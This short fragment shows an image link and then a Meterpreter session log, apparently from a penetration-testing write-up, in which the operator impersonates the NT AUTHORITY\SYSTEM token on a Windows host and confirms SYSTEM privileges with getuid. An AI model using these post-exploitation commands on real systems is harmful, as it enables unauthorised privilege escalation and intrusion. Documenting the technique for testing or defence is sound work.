 meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM